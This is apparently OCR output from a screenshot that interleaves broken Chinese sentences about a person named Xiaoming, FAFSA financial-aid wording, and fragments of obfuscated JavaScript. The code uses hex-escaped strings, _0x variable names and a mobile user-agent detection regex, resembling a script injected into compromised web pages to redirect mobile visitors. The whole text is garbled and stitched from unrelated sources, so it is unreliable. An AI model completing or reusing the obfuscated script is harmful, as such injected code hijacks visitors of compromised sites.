
次应该算作是第一次我看到小明嘴里吐
但是如果再往前想想，小明似乎还说过“
的意见很有道理”这样的话，那次应该是第
了，重要的是，要把每一次都当作是第一次va
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
you listed on your fafsa will also receiv
results, in order to determine your financi
prepare a financial aid package for you.
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows